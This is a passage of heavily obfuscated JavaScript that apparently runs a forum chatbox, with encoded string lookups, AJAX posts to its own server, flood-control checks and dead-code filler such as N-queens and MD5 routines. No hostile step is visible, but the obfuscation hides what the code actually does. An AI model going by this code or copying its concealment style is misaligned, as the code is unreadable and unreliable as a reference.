tCkx9B[21]}__Uint8Array=OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[369])]()[__String(tCkx9B[161])](tCkx9B[82])}else{if(!this[__String(tCkx9B[360])]&&U9aSgH[__String(tCkx9B[358])]()+U9aSgH[__String(tCkx9B[143])]()<U9aSgH[tCkx9B[0]][__String(tCkx9B[145])]){return tCkx9B[21]}__Uint8Array=OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[370])]()[__String(tCkx9B[161])](tCkx9B[82])}if(U9aSgH[__String(tCkx9B[121])](__String(tCkx9B[372]))[__String(tCkx9B[118])]<=tCkx9B[0]){const __Array=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(1123));this[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[141])]==__String(tCkx9B[142])?OWAoES[__String(1124)+tCkx9B[100]](__Array):OWAoES[__String(tCkx9B[127])](__Array)}Y9T7v8(__Buffer[__String(tCkx9B[360])]=tCkx9B[21],__Buffer[__String(tCkx9B[359])]=tCkx9B[21],__Buffer[__String(tCkx9B[151])]=tCkx9B[20],ips[__String(tCkx9B[175])]()(__Buffer[__String(tCkx9B[88])]+__String(tCkx9B[361]),{[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(tCkx9B[362])]:__Uint8Array?__Uint8Array:tCkx9B[0],[__String(tCkx9B[363])]:tCkx9B[1]}})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return tCkx9B[21]}if(__TextDecoder[__String(tCkx9B[364])]==tCkx9B[1]){ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(tCkx9B[365])))}else{if(__TextDecoder[__String(tCkx9B[122])]){Y9T7v8(__Buffer[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[141])]==__String(tCkx9B[142])?(OWAoES[__String(tCkx9B[123])](__Buffer[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])])),U9aSgH[__String(tCkx9B[358])](__Buffer[__String(tCkx9B[115])][__String(tCkx9B[121])](tCkx9B[108]+__Uint8Array)[__String(tCkx9B[366])]()[__String(tCkx9B[367])]-tCkx9B[368])):OWAoES[__String(tCkx9B[127])](__Buffer[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])])),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]))]),__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])](),__Buffer[__String(tCkx9B[359])]=tCkx9B[20])}const __Array=__Buffer[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[369])]()[__String(tCkx9B[161])](tCkx9B[82]):OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[370])]()[__String(tCkx9B[161])](tCkx9B[82]);if(__Array==__Uint8Array){Y9T7v8(__Buffer[__String(tCkx9B[360])]=tCkx9B[20],__Buffer[__String(tCkx9B[371])]())}}U9aSgH[__String(tCkx9B[121])](__String(tCkx9B[372]))[__String(tCkx9B[152])]()})[__String(tCkx9B[299])](function(){Y9T7v8(__Buffer[__String(tCkx9B[137])]=tCkx9B[21],__Buffer[__String(1125)+__String(1126)]=tCkx9B[21])}))},[__String(1127)](__globalObject){__globalObject[__String(tCkx9B[181])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[251]))?tCkx9B[1]:tCkx9B[0],__Buffer=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[118])]>tCkx9B[0]?__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[161])](__String(tCkx9B[373])):"",U9aSgH=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1128));Y9T7v8(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[20]),U9aSgH[__String(tCkx9B[245])](__String(tCkx9B[374])+ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[375]))));const OWAoES=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1129))[__String(tCkx9B[337])]();ips[__String(tCkx9B[175])]()(__TextDecoder[__String(tCkx9B[88])]+__String(1130),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[182])]:{[__String(tCkx9B[389])]:OWAoES,[__String(tCkx9B[376])]:__Uint8Array,[__String(tCkx9B[377])]:__Buffer}})[__String(tCkx9B[176])](function(__globalObject){__globalObject[__String(tCkx9B[98])]==__String(tCkx9B[241])||__globalObject[__String(tCkx9B[98])]==__String(tCkx9B[392])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__globalObject[__String(tCkx9B[243])]}):location[__String(tCkx9B[393])]()})[__String(tCkx9B[299])](function(){Y9T7v8(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[21]),U9aSgH[__String(tCkx9B[245])](ips[__String(tCkx9B[173])](__String(1134))))});return tCkx9B[21]},[__String(1135)](__TextDecoder){__TextDecoder[__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(tCkx9B[306])]),U9aSgH=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[251]))?tCkx9B[1]:tCkx9B[0],OWAoES=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[118])]>tCkx9B[0]?__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[413])+tCkx9B[47]](__String(tCkx9B[252]))[__String(tCkx9B[161])](__String(tCkx9B[373])):"",__Array=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[259]))[__String(tCkx9B[118])]>tCkx9B[0]?tCkx9B[1]:tCkx9B[0];ips[__String(tCkx9B[292])+tCkx9B[293]]()(__Buffer[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__Buffer[__String(tCkx9B[295])]()+__String(1137)+U9aSgH+__String(1138)+OWAoES+__String(1139)+__Array,[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(1140)+__String(1141)+tCkx9B[437]]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[308])+tCkx9B[76]]:__TextDecoder[__String(tCkx9B[243])]})}else{__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[267])](__TextDecoder[__String(tCkx9B[245])]);if(U9aSgH==tCkx9B[1]){__globalObject(__String(tCkx9B[258])+__Uint8Array[__String(tCkx9B[55])])[__String(tCkx9B[257])](__String(tCkx9B[253]))}Y9T7v8(__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__globalObject(__String(tCkx9B[258])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]])]),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))}});return tCkx9B[21]},[__String(tCkx9B[378])](__globalObject){Y9T7v8(__globalObject[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]](),chatbox[__String(tCkx9B[378])](__globalObject));return tCkx9B[21]},[__String(1145)](__globalObject){if(__globalObject[__String(tCkx9B[403])]==tCkx9B[15]){Y9T7v8(__globalObject[__String(tCkx9B[181])](),this[__String(tCkx9B[379])]());return tCkx9B[21]}},[__String(tCkx9B[379])](__globalObject){this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1148))[__String(tCkx9B[291])]();return tCkx9B[21]},[__String(1149)](__TextDecoder){__TextDecoder[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]]();const __Uint8Array=__globalObject(__TextDecoder[__String(tCkx9B[383])+__String(tCkx9B[384])+tCkx9B[47]])[__String(tCkx9B[161])](__String(tCkx9B[307])),__Buffer=__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[385])),U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[386]));this[__String(tCkx9B[309])](tCkx9B[17],__Uint8Array,U9aSgH,__Buffer);return tCkx9B[21]},[__String(1150)](__TextDecoder){__TextDecoder[__String(tCkx9B[181])]();const __Uint8Array=this;if(__Uint8Array[__String(tCkx9B[336])]){return tCkx9B[21]}const __Buffer=__globalObject(__TextDecoder[__String(tCkx9B[306])]);let U9aSgH=__Buffer[__String(tCkx9B[121])](__String(1151)+"ea")[__String(tCkx9B[337])]();U9aSgH=chatbox[__String(tCkx9B[405])](U9aSgH);if(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1153))[__String(tCkx9B[118])]==tCkx9B[0]||U9aSgH){if(__Uint8Array[__String(tCkx9B[406])](U9aSgH)==tCkx9B[0]){return tCkx9B[21]}}if(__Uint8Array[__String(1155)+__String(1156)]()==tCkx9B[0]){return tCkx9B[21]}Y9T7v8(__Uint8Array[__String(tCkx9B[387])](tCkx9B[0]),__Uint8Array[__String(tCkx9B[336])]=tCkx9B[20]);if(!__Uint8Array[__String(tCkx9B[396])+__String(tCkx9B[397])]){__Uint8Array[__String(tCkx9B[301])]()}const OWAoES=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1159)+__String(1160))[__String(tCkx9B[370])]()[__String(tCkx9B[161])](tCkx9B[82]):__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[388]))[__String(tCkx9B[369])]()[__String(tCkx9B[161])](tCkx9B[82]),__Array=__Buffer[__String(tCkx9B[407])]();Y9T7v8(__Array[__String(tCkx9B[408])]({[__String(tCkx9B[389])]:__String(tCkx9B[362]),[__String(tCkx9B[390])]:OWAoES}),ips[__String(tCkx9B[175])]()(__Buffer[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__Array,[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){if(__String(1163)in _cN5of){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=[];if(__TextDecoder===tCkx9B[1]||__TextDecoder>=tCkx9B[391])__Buffer(__Uint8Array,[],__TextDecoder,tCkx9B[0]);return __Uint8Array},__Buffer,__Uint8Array,U9aSgH;Y9T7v8(__Buffer=function(__TextDecoder,OWAoES,__Array,__globalObject){var __String;for(__String=__globalObject;__String<__Array;__String++){var utf8ArrayToStr;if(OWAoES.length!==__String)return;for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Array;utf8ArrayToStr++)if(U9aSgH(OWAoES,[__String,utf8ArrayToStr])){Y9T7v8(OWAoES.push([__String,utf8ArrayToStr]),__Buffer(__TextDecoder,OWAoES,__Array,__String+tCkx9B[1]));if(OWAoES.length===__Array)__TextDecoder.push(__Uint8Array(OWAoES));OWAoES.pop()}}},__Uint8Array=function(__TextDecoder){var __Buffer=[],__Uint8Array,U9aSgH;__Uint8Array=__TextDecoder.length;for(U9aSgH=tCkx9B[0];U9aSgH<__Uint8Array;U9aSgH++){var OWAoES;__Buffer[U9aSgH]="";for(OWAoES=tCkx9B[0];OWAoES<__Uint8Array;OWAoES++)__Buffer[U9aSgH]+=__TextDecoder[U9aSgH][tCkx9B[1]]===OWAoES?tCkx9B[416]:tCkx9B[36]}return __Buffer},U9aSgH=function(__TextDecoder,__Buffer){var __Uint8Array=__TextDecoder.length,U9aSgH;for(U9aSgH=tCkx9B[0];U9aSgH<__Uint8Array;U9aSgH++){if(__TextDecoder[U9aSgH][tCkx9B[0]]===__Buffer[tCkx9B[0]]||__TextDecoder[U9aSgH][tCkx9B[1]]===__Buffer[tCkx9B[1]])return tCkx9B[21];if(Math.abs((__TextDecoder[U9aSgH][tCkx9B[0]]-__Buffer[tCkx9B[0]])/(__TextDecoder[U9aSgH][tCkx9B[1]]-__Buffer[tCkx9B[1]]))===tCkx9B[1])return tCkx9B[21]}return tCkx9B[20]},console.log(__TextDecoder))}Y9T7v8(ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[308])+tCkx9B[76]]}),__Uint8Array[__String(tCkx9B[336])]=tCkx9B[21])}else{if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[392])){Y9T7v8(__Uint8Array[__String(tCkx9B[301])](),location[__String(tCkx9B[393])]())}else{__Uint8Array[__String(tCkx9B[137])]=tCkx9B[20];if(!__TextDecoder[__String(tCkx9B[394])+tCkx9B[47]]||!__TextDecoder[__String(tCkx9B[122])][__String(tCkx9B[118])]){__Uint8Array[__String(1164)](tCkx9B[17])}else{Y9T7v8(__Uint8Array[__String(tCkx9B[395])](__TextDecoder),__Uint8Array[__String(tCkx9B[329])]());if(__Uint8Array[__String(tCkx9B[396])+__String(tCkx9B[397])]){__Uint8Array[__String(tCkx9B[71])][__String(1165)+tCkx9B[398]](__String(1166),__TextDecoder)}}Y9T7v8(__Uint8Array[__String(tCkx9B[119])][__String(1167)+"at"]=__globalObject[__String(tCkx9B[347])](),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))}}})[__String(tCkx9B[299])](function(){Y9T7v8(__Uint8Array[__String(tCkx9B[151])]=tCkx9B[21],__Uint8Array[__String(tCkx9B[336])]=tCkx9B[21],__Uint8Array[__String(tCkx9B[148])]=tCkx9B[20],__Uint8Array[__String(tCkx9B[387])](tCkx9B[1]),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1168))[__String(tCkx9B[298])]());if(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[399]))[__String(tCkx9B[118])]>tCkx9B[0]){__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[399]))[__String(tCkx9B[158])](function(){__globalObject(this)[__String(tCkx9B[400])]()})}if(!__Uint8Array[__String(tCkx9B[396])+__String(tCkx9B[397])]){__Uint8Array[__String(tCkx9B[354])]=setTimeout(()=>{__Uint8Array[__String(1170)+"ta"](tCkx9B[20])},__Uint8Array[__String(tCkx9B[167])])}}));return tCkx9B[21]},[__String(tCkx9B[401])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(tCkx9B[258])+__Uint8Array[__String(tCkx9B[55])]),U9aSgH=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[88])]+__String(1171)+__TextDecoder,[__String(tCkx9B[286])]:__String(tCkx9B[402]),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(1172)),[__String(tCkx9B[288])]:tCkx9B[20],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){const OWAoES=__globalObject(__String(1173))[__String(tCkx9B[133])](__String(tCkx9B[311]));Y9T7v8(OWAoES[__String(tCkx9B[121])](__String(tCkx9B[404]))[tCkx9B[22]](__String(1175),function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[403])]==tCkx9B[15]){OWAoES[__String(tCkx9B[291])]();return tCkx9B[21]}}),OWAoES[tCkx9B[22]](__String(tCkx9B[291]),function(OWAoES){OWAoES[__String(tCkx9B[181])]();let __Array=__globalObject(this)[__String(tCkx9B[121])](__String(tCkx9B[404]))[__String(tCkx9B[337])]();__Array=chatbox[__String(tCkx9B[405])](__Array);if(__globalObject(OWAoES[__String(tCkx9B[383])+__String(tCkx9B[384])+tCkx9B[47]])[__String(tCkx9B[121])](__String(1176))[__String(tCkx9B[118])]==tCkx9B[0]||__Array){if(__Uint8Array[__String(tCkx9B[406])](__Array)==tCkx9B[0]){return tCkx9B[21]}}const utf8ArrayToStr=__globalObject(OWAoES[__String(tCkx9B[306])])[__String(tCkx9B[407])]();Y9T7v8(utf8ArrayToStr[__String(tCkx9B[408])]({[__String(tCkx9B[389])]:__String(1177),[__String(tCkx9B[390])]:__Array}),ips[__String(tCkx9B[175])]()(__globalObject(OWAoES[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__globalObject[__String(1178)](utf8ArrayToStr),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(OWAoES){OWAoES[__String(tCkx9B[98])]==__String(tCkx9B[241])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:OWAoES[__String(tCkx9B[243])]}):(ips[tCkx9B[171]][__String(tCkx9B[110])+tCkx9B[409]][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(1179))),__Buffer[__String(tCkx9B[121])](__String(tCkx9B[410])+__TextDecoder+__String(1180))[__String(tCkx9B[245])](__Uint8Array[__String(tCkx9B[224])](OWAoES[__String(tCkx9B[122])])),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer[__String(tCkx9B[121])](__String(tCkx9B[411]))]))})[__String(tCkx9B[299])](function(){U9aSgH[__String(tCkx9B[298])]()}));return tCkx9B[21]}))}});U9aSgH[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(1181)](){const __TextDecoder=this;if(__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[412])]>tCkx9B[0]&&!__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[186])]&&!__TextDecoder[__String(tCkx9B[119])][__String(1183)+__String(1184)+"od"]){const __Uint8Array=(__globalObject[__String(tCkx9B[347])]()-__TextDecoder[__String(tCkx9B[119])][__String(1185)])/tCkx9B[110];if(__Uint8Array<__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[412])]){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[308])+tCkx9B[76]]:ips[__String(tCkx9B[173])](__String(1186),{[__String(tCkx9B[198])]:(__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[412])]-__Uint8Array)[__String(1187)](tCkx9B[40])})});return tCkx9B[0]}}return tCkx9B[1]},[__String(tCkx9B[406])](__globalObject){__globalObject=__globalObject[__String(1188)]();const __TextDecoder=this[__String(tCkx9B[119])][__String(tCkx9B[118])];if(__globalObject[__String(tCkx9B[118])]<=tCkx9B[0]){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(1189))});return tCkx9B[0]}if(__TextDecoder>tCkx9B[0]&&__globalObject[__String(tCkx9B[118])]>__TextDecoder){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:ips[__String(1190)+__String(1191)](ips[__String(tCkx9B[173])](__String(1192)),__TextDecoder)});return tCkx9B[0]}return tCkx9B[1]},[__String(1193)](){if(this[__String(tCkx9B[115])][__String(tCkx9B[413])+tCkx9B[47]](__String(tCkx9B[259]))[__String(tCkx9B[118])]>tCkx9B[0]){if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[259])).is(__String(1194))){if(!this[__String(tCkx9B[414])]){this[__String(tCkx9B[345])]()}this[__String(tCkx9B[414])]=tCkx9B[20]}else{this[__String(tCkx9B[414])]=tCkx9B[21]}}},[__String(tCkx9B[415])](){const __globalObject=this,__TextDecoder=__globalObject[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]));if(!__globalObject[__String(tCkx9B[151])]){__TextDecoder[__String(tCkx9B[358])](__TextDecoder[__String(tCkx9B[144])](__String(tCkx9B[145])))}},[__String(1195)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[88])]+__String(1196),[__String(tCkx9B[286])]:__String(tCkx9B[402]),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(U9aSgH){__globalObject(U9aSgH)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(OWAoES){OWAoES[__String(tCkx9B[181])]();const __Array=__globalObject(OWAoES[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(__Array[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__Array[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(OWAoES){if(__String(1197)in _cN5of){__Array()}function __Array(){var OWAoES=function(OWAoES){var U9aSgH=[];if(OWAoES===tCkx9B[1]||OWAoES>=tCkx9B[391])__Array(U9aSgH,[],OWAoES,tCkx9B[0]);return U9aSgH},__Array,U9aSgH,__TextDecoder;Y9T7v8(__Array=function(OWAoES,__Uint8Array,__Buffer,__globalObject){var __String;for(__String=__globalObject;__String<__Buffer;__String++){var utf8ArrayToStr;if(__Uint8Array.length!==__String)return;for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++)if(__TextDecoder(__Uint8Array,[__String,utf8ArrayToStr])){Y9T7v8(__Uint8Array.push([__String,utf8ArrayToStr]),__Array(OWAoES,__Uint8Array,__Buffer,__String+tCkx9B[1]));if(__Uint8Array.length===__Buffer)OWAoES.push(U9aSgH(__Uint8Array));__Uint8Array.pop()}}},U9aSgH=function(OWAoES){var __Array=[],U9aSgH,__TextDecoder;U9aSgH=OWAoES.length;for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH;__TextDecoder++){var __Uint8Array;__Array[__TextDecoder]="";for(__Uint8Array=tCkx9B[0];__Uint8Array<U9aSgH;__Uint8Array++)__Array[__TextDecoder]+=OWAoES[__TextDecoder][tCkx9B[1]]===__Uint8Array?tCkx9B[416]:tCkx9B[36]}return __Array},__TextDecoder=function(OWAoES,__Array){var U9aSgH=OWAoES.length,__TextDecoder;for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH;__TextDecoder++){if(OWAoES[__TextDecoder][tCkx9B[0]]===__Array[tCkx9B[0]]||OWAoES[__TextDecoder][tCkx9B[1]]===__Array[tCkx9B[1]])return tCkx9B[21];if(Math.abs((OWAoES[__TextDecoder][tCkx9B[0]]-__Array[tCkx9B[0]])/(OWAoES[__TextDecoder][tCkx9B[1]]-__Array[tCkx9B[1]]))===tCkx9B[1])return tCkx9B[21]}return tCkx9B[20]},console.log(OWAoES))}if(OWAoES[__String(tCkx9B[418])]){Y9T7v8(__Uint8Array[__String(tCkx9B[417])]=OWAoES[__String(tCkx9B[418])],__Buffer[__String(tCkx9B[298])](),!chatbox[__String(1199)+__String(1200)](__Uint8Array[__String(tCkx9B[417])])?__Uint8Array[__String(tCkx9B[420])](__Uint8Array[__String(tCkx9B[417])]):window[__String(tCkx9B[303])][__String(tCkx9B[419])]=__Uint8Array[__String(1202)+__String(1203)])}});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[420])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__TextDecoder,[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(__TextDecoder){if(__String(1204)in _cN5of){U9aSgH()}function U9aSgH(){var U9aSgH=function(){var U9aSgH=tCkx9B[0],__Uint8Array,__Buffer;__Uint8Array="";function __globalObject(U9aSgH){return ctc_2R(CiIKiVs(bBUHCX(U9aSgH)))}function OWAoES(U9aSgH,__Uint8Array){return ctc_2R(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)))}function __Array(U9aSgH,__Uint8Array){return OJL4bR(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)))}function utf8ArrayToStr(U9aSgH,__Uint8Array,__Buffer){return _cN5of(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)),__Buffer)}function CiIKiVs(U9aSgH){return LaBbbtF(VclRQC(iqU6tL(U9aSgH),U9aSgH.length*tCkx9B[2]))}function nBufC4(U9aSgH,__Uint8Array){var __Buffer=iqU6tL(U9aSgH),__globalObject,OWAoES;if(__Buffer.length>tCkx9B[421])__Buffer=VclRQC(__Buffer,U9aSgH.length*tCkx9B[2]);var __Array=Array(tCkx9B[421]),utf8ArrayToStr=Array(tCkx9B[421]);for(__globalObject=tCkx9B[0];__globalObject<tCkx9B[421];__globalObject++){Y9T7v8(__Array[__globalObject]=__Buffer[__globalObject]^909522486,utf8ArrayToStr[__globalObject]=__Buffer[__globalObject]^1549556828)}OWAoES=VclRQC(__Array.concat(iqU6tL(__Uint8Array)),tCkx9B[422]+__Uint8Array.length*tCkx9B[2]);return LaBbbtF(VclRQC(utf8ArrayToStr.concat(OWAoES),XWw9MYk(__String(1207),tCkx9B[422],tCkx9B[423])))}function ctc_2R(__Uint8Array){var __Buffer,__globalObject,OWAoES,__Array;try{}catch(utf8ArrayToStr){U9aSgH=tCkx9B[0]}Y9T7v8(__Buffer=U9aSgH?__String(1208):__String(1209),__globalObject="",OWAoES=void 0);for(__Array=tCkx9B[0];__Array<__Uint8Array.length;__Array++){Y9T7v8(OWAoES=__Uint8Array.charCodeAt(__Array),__globalObject+=__Buffer.charAt(OWAoES>>>tCkx9B[391]&tCkx9B[424])+__Buffer.charAt(OWAoES&tCkx9B[424]))}return __globalObject}function OJL4bR(U9aSgH){var __Buffer,__globalObject,OWAoES,__Array;try{}catch(utf8ArrayToStr){__Uint8Array=""}Y9T7v8(__Buffer=__String(1210),__globalObject="",OWAoES=U9aSgH.length);for(__Array=tCkx9B[0];__Array<OWAoES;__Array+=tCkx9B[41]){var CiIKiVs=U9aSgH.charCodeAt(__Array)<<tCkx9B[421]|(__Array+tCkx9B[1]<OWAoES?U9aSgH.charCodeAt(__Array+tCkx9B[1])<<tCkx9B[2]:tCkx9B[0])|(__Array+tCkx9B[40]<OWAoES?U9aSgH.charCodeAt(__Array+tCkx9B[40]):tCkx9B[0]),nBufC4;for(nBufC4=tCkx9B[0];nBufC4<tCkx9B[391];nBufC4++)__Array*tCkx9B[2]+nBufC4*tCkx9B[7]>U9aSgH.length*tCkx9B[2]?__globalObject+=__Uint8Array:__globalObject+=__Buffer.charAt(CiIKiVs>>>tCkx9B[7]*(tCkx9B[41]-nBufC4)&tCkx9B[6])}return __globalObject}function _cN5of(U9aSgH,__Uint8Array){var __Buffer=__Uint8Array.length,__globalObject,OWAoES,__Array,utf8ArrayToStr;__globalObject=Array();var CiIKiVs,nBufC4,ctc_2R,OJL4bR;OWAoES=Array(Math.ceil(U9aSgH.length/tCkx9B[40]));for(CiIKiVs=tCkx9B[0];CiIKiVs<OWAoES.length;CiIKiVs++)OWAoES[CiIKiVs]=U9aSgH.charCodeAt(CiIKiVs*tCkx9B[40])<<tCkx9B[2]|U9aSgH.charCodeAt(CiIKiVs*tCkx9B[40]+tCkx9B[1]);while(OWAoES.length>tCkx9B[0]){Y9T7v8(OJL4bR=Array(),ctc_2R=tCkx9B[0]);for(CiIKiVs=tCkx9B[0];CiIKiVs<OWAoES.length;CiIKiVs++){Y9T7v8(ctc_2R=(ctc_2R<<tCkx9B[421])+OWAoES[CiIKiVs],nBufC4=Math.floor(ctc_2R/__Buffer),ctc_2R-=nBufC4*__Buffer);if(OJL4bR.length>tCkx9B[0]||nBufC4>tCkx9B[0])OJL4bR[OJL4bR.length]=nBufC4}Y9T7v8(__globalObject[__globalObject.length]=ctc_2R,OWAoES=OJL4bR)}__Array="";for(CiIKiVs=__globalObject.length-tCkx9B[1];CiIKiVs>=tCkx9B[0];CiIKiVs--)__Array+=__Uint8Array.charAt(__globalObject[CiIKiVs]);utf8ArrayToStr=Math.ceil(U9aSgH.length*tCkx9B[2]/(Math.log(__Uint8Array.length)/Math.log(tCkx9B[40])));for(CiIKiVs=__Array.length;CiIKiVs<utf8ArrayToStr;CiIKiVs++)__Array=__Uint8Array[tCkx9B[0]]+__Array;return __Array}function bBUHCX(U9aSgH){var __Uint8Array="",__Buffer;__Buffer=-tCkx9B[1];var 